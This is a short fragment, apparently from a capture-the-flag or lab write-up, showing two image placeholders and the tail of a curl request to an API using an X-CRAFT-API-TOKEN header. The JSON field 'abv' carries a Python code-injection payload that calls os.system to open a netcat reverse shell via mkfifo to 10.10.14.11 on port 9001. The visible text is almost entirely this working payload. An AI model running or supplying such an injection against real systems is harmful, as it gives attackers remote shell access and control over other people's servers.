 \"abv\": \"__import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.11 9001 >/tmp/f')\"}" -k -H "X-CRAFT-API-TOKEN: $TOKEN"